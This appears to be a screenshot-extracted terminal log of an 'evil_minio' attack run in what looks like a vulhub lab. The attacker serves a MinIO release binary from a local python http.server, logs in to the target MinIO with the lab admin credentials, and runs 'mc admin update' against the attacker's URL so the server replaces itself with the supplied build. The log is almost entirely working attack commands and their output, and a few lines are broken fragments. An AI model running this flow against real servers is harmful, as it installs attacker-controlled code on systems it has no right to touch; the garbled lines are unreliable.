 garck@MacBookPro evil_minio-main % python3 -m http.server 18090
Serving HTTP on :: port 18090 (http://[::]:18090/) ...
::ffff:10.211.55.9 - - [31/Mar/2023 16:35:21] "GET /minio.RELEASE.2023-03-22T0
6-36-24Z.sha256sum HTTP/1.1" 200 -
::ffff:10.211.55.9 - - [31/Mar/2023 16:35:21] "GET //minio.RELEASE.2023-03-22T
06-36-24Z HTTP/1.1" 200 -
6-24Z.sha256sum -y
gain. (Unable to g
sh-4.4# mc config host add miniode2 http://10.211.55.9:9000 minioadmin minioadmin-vulhub
Added `miniode2` successfully.
sh-4.4# mc ls miniode2
[2023-02-24 21:29:16 UTC]     0B asd/
[2023-02-24 21:05:57 UTC]     0B demo/
sh-4.4# mc admin update miniode2 http://10.211.55.2:18090/minio.RELEASE.2023-03-22T06-36-24Z.sha256sum -y
Server `miniode2` updated successfully from 2023-02-27T18:10:45Z to 2023-03-22T06-36-24Z